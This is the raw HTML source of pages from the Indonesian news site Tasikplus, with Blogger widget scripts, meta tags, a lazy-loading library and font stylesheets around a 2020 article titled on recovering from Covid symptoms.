Bawah Berita', 'type': 'HTML', 'sectionId': 'Ad-Slots-below', 'id': 'HTML79'}, {'title': 'Politik', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML11'}, {'title': 'Pendidikan', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML4'}, {'title': 'Bisnis', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'RSI TASIKMALAYA', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image4'}, {'title': 'Popular', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur', 'id': 1565810562742245146}, {'title': 'Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya ', 'id': 2622094108054132515}, {'title': 'Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik', 'id': 3864097834758359160}, {'title': 'Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya', 'id': 2971435370582280471}, {'title': 'Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini', 'id': 2670575961104755621}]}, {'title': 'BANK SILIWANGI', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image5'}, {'title': 'PMB UMTAS', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image6'}, {'title': 'Tag Berita', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label1'}, {'title': 'BPR ARTHA GALUNGGUNG', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image2'}, {'title': 'PMB UNPER', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image3'}, {'title': '', 'type': 'HTML', 'sectionId': 'banner-home2', 'id': 'HTML3'}, {'title': 'Berita Hukum', 'type': 'HTML', 'sectionId': 'moreCenter', 'id': 'HTML49'}, {'title': 'Kampus', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML10'}, {'title': 'Pemkab', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML9'}, {'title': 'Pemkot', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML7'}, {'title': 'Follow', 'type': 'LinkList', 'sectionId': 'bungkusNav', 'id': 'LinkList75'}, {'title': 'Redaksi', 'type': 'Image', 'sectionId': 'footer1', 'id': 'Image1'}, {'title': 'Site Links', 'type': 'LinkList', 'sectionId': 'footer2', 'id': 'LinkList3'}, {'title': 'Useful Links', 'type': 'LinkList', 'sectionId': 'footer3', 'id': 'LinkList2'}, {'title': 'Alamat Redaksi', 'type': 'Text', 'sectionId': 'footer4', 'id': 'Text11'}, {'title': 'Menu Bottom', 'type': 'LinkList', 'sectionId': 'linkCredit', 'id': 'LinkList1'}, {'title': 'Add JavaScript', 'type': 'HTML', 'sectionId': 'addjavascript', 'id': 'HTML865'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'license', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'custom-css', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'option-theme', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text201', 'titleBreaking', document.getElementById('Text201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML199', 'breakingnews', document.getElementById('HTML199'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList332', 'headerNav', document.getElementById('LinkList332'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList113', 'main-menu', document.getElementById('LinkList113'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList133', 'menuleft', document.getElementById('LinkList133'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList134', 'menuleft', document.getElementById('LinkList134'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList135', 'menuleft', document.getElementById('LinkList135'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'rcGrid', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'slGS', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'moreWrap', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML76', 'top-Ad-Slots', document.getElementById('HTML76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Middle-Ad-Slot1', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'Ad-Slots-below', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'moreGrid', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'moreGrid', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'banner-home2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML49', 'moreCenter', document.getElementById('HTML49'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'moreBottom', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'moreBottom', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'moreBottom', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'bungkusNav', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer2', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer3', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text11', 'footer4', document.getElementById('Text11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'linkCredit', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML865', 'addjavascript', document.getElementById('HTML865'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tasikplus.com/2020/12/mengenal-gejala-terpapar-covid-mereka.html
body_size: 209096
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='id'>
<head>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='pub-5357398332131472' name='google-adsense-account'/>
<meta content='f7uhmU8S19WHH7wy1FbFb-t9sNv6uWyvj9MwjuxXhuI' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='Tasikplus' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3o-XC5AKIebB6ka3PrhPgS5HdFJUtCxZw0_OrtDxuIBaCb5ox_iffE717adBetpzq-14ebjcucEKz_mYFqR9eEfs1ETu5cOOmeq1CYfC2nJvrloHqc0N45DNO4Par_n3ZBVyaAXbk_ro/' property='og:image'/>
<meta content='https://www.facebook.com/tasikplus.media' property='article:author'/>
<meta content='https://www.facebook.com/Tasikplus' property='article:publisher'/>
<meta content='195923277208477' property='fb:app_id'/>
<meta content='100001433157569' property='fb:admins'/>
<meta content='id_ID' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='en_US' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Tasikplus: Mengenal Gejala Terpapar Covid, Mereka Pulih setelah Melewati Masa Panik' name='twitter:title'/>
<meta content='@skutasikplus' name='twitter:site'/>
<meta content='@skutasikplus' name='twitter:creator'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='' name='theme-color'/>
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tasikplus.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tasikplus.com/2020/12/mengenal-gejala-terpapar-covid-mereka.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.tasikplus.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tasikplus - RSS" href="https://www.tasikplus.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.blogger.com/feeds/120555017842523443/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.tasikplus.com/feeds/2792049577182063201/comments/default" />
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsv6_aB2rx2GzuZ0cOZ_D3y3XoLtmC5xi8D_YMvtSbsrrJMGODD9uqfZTgT-xjHyEQXUVUFjvfG6FhgwBSkgZaLatcJhr7D4hUVTPLA1EKz5Xl0aIfKesVK5-9RhvVyt4BZAdYQNaOAd4/s320/40a97c8d-a3e7-4d7f-b5d4-0dc3783e3390.jpg' rel='image_src'/>
<title>Mengenal Gejala Terpapar Covid, Mereka Pulih setelah Melewati Masa Panik - Tasikplus</title>
<meta content='' name='description'/>
<meta content='Mengenal Gejala Terpapar Covid, Mereka Pulih setelah Melewati Masa Panik, Tasikplus: Mengenal Gejala Terpapar Covid, Mereka Pulih setelah Melewati Masa Panik, Tasikplus' name='keywords'/>
<meta content='Mengenal Gejala Terpapar Covid, Mereka Pulih setelah Melewati Masa Panik' name='keywords'/>
<link crossorigin='' href='https://blogger.googleusercontent.com/' rel='preconnect'/>
<link crossorigin='' href='https://cdn.jsdelivr.net/' rel='preconnect'/>
<link href='https://blogger.googleusercontent.com/' rel='dns-prefetch'/>
<link href='https://cdn.jsdelivr.net/' rel='dns-prefetch'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff' rel='preconnect'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtvAB0_IsE.woff' rel='preconnect'/>
<meta content='https://www.tasikplus.com/2020/12/mengenal-gejala-terpapar-covid-mereka.html' property='og:url'/>
<meta content='Mengenal Gejala Terpapar Covid, Mereka Pulih setelah Melewati Masa Panik' property='og:title'/>
<meta content='article' property='og:type'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsv6_aB2rx2GzuZ0cOZ_D3y3XoLtmC5xi8D_YMvtSbsrrJMGODD9uqfZTgT-xjHyEQXUVUFjvfG6FhgwBSkgZaLatcJhr7D4hUVTPLA1EKz5Xl0aIfKesVK5-9RhvVyt4BZAdYQNaOAd4/w1200-h675-p-k-no-nu/40a97c8d-a3e7-4d7f-b5d4-0dc3783e3390.jpg' property='og:image'/>
<meta content='summary' name='twitter:card'/>
<meta content='Mengenal Gejala Terpapar Covid, Mereka Pulih setelah Melewati Masa Panik' property='twitter:title'/>
<meta content='https://www.tasikplus.com/2020/12/mengenal-gejala-terpapar-covid-mereka.html' property='twitter:url'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsv6_aB2rx2GzuZ0cOZ_D3y3XoLtmC5xi8D_YMvtSbsrrJMGODD9uqfZTgT-xjHyEQXUVUFjvfG6FhgwBSkgZaLatcJhr7D4hUVTPLA1EKz5Xl0aIfKesVK5-9RhvVyt4BZAdYQNaOAd4/w1200-h675-p-k-no-nu/40a97c8d-a3e7-4d7f-b5d4-0dc3783e3390.jpg' property='twitter:image'/>
<meta content='  Puskesas Kersanegara, memberikan surat keterangan negatif Covid-19 bagi para pasien yang sempat positif terkena, agar mereka bisa leluasa ...' property='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Mengenal Gejala Terpapar Covid, Mereka Pulih setelah Melewati Masa Panik","url":"https://www.tasikplus.com/2020/12/mengenal-gejala-terpapar-covid-mereka.html","potentialAction":{"@type":"SearchAction","target":"https://www.tasikplus.com/2020/12/mengenal-gejala-terpapar-covid-mereka.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script>
/*<![CDATA[*/
/*!@shinsenter/defer.js@3.8.0*/
!(function(c,u,f){function s(n,t,e,o){N?z(n,t):(1<(e=e===f?s.lazy:e)&&(o=n,S.push(n=function(){o&&(o(),o=f)},e)),(e?q:S).push(n,Math.max(e?350:0,t)))}function r(n){return"string"==typeof(n=n||{})?{id:n}:n}function a(t,n,e,o){l(n.split(" "),function(n){(o||c)[t+"EventListener"](n,e||i)})}function l(n,t){n.map(t)}function d(n,t){l(D.call(n.attributes),function(n){t(n.name,n.value)})}function p(n,t,e,o,i,c){if(i=I.createElement(n),e&&a(w,b,e,i),t)for(c in t)i[j](c,t[c]);return o&&I.head.appendChild(i),i}function h(n,t){return D.call((t||I).querySelectorAll(n))}function m(o,n){l(h("source,img",o),m),d(o,function(n,t,e){(e=y.exec(n))&&o[j](e[1],t)}),"string"==typeof n&&(o.className+=" "+n),o[b]&&o[b]()}function n(n,t,e){s(function(o){l(o=h(n||"script[type=deferjs]"),function(n,e){n[A]&&(e={},d(n,function(n,t){n!=C&&(e[n==A?"href":n]=t)}),e.as=g,e.rel="preload",p(v,e,f,c))}),(function i(n,e,t){(n=o[k]())&&(e={},d(n,function(n,t){n!=C&&(e[n]=t)}),t=e[A]&&!("async"in e),(e=p(g,e)).text=n.text,n.parentNode.replaceChild(e,n),t?a(w,b+" error",i,e):i())})()},t,e)}function i(n,t){for(t=N?(a(e,o),q):(a(e,x),N=s,q[0]&&a(w,o),S);t[0];)z(t[k](),t[k]())}var y=/^data-(.+)/,v="link",g="script",b="load",t="pageshow",w="add",e="remove",o="touchstart mousemove mousedown keydown wheel",x="on"+t in c?t:b,j="setAttribute",k="shift",A="src",C="type",E=c.IntersectionObserver,I=c.document,N=/p/.test(I.readyState),S=[],q=[],z=c.setTimeout,D=S.slice;s.all=n,s.dom=function(n,t,i,c,r){s(function(e){function o(n){c&&!1===c(n)||m(n,i)}e=E?new E(function(n){l(n,function(n,t){n.isIntersecting&&(e.unobserve(t=n.target),o(t))})},r):f,l(h(n||"[data-src]"),function(n){n[u]||(n[u]=s,e?e.observe(n):o(n))})},t,!1)},s.css=function(n,t,e,o,i){(t=r(t)).href=n,t.rel="stylesheet",s(function(){p(v,t,o,c)},e,i)},s.js=function(n,t,e,o,i){(t=r(t)).src=n,s(function(){p(g,t,o,c)},e,i)},s.reveal=m,c[u]=s,N||a(w,x),n()})(this,"Defer");
/*]]>*/
</script>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLl_XiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbGmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYaammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEammQgg3Wlg.woff) 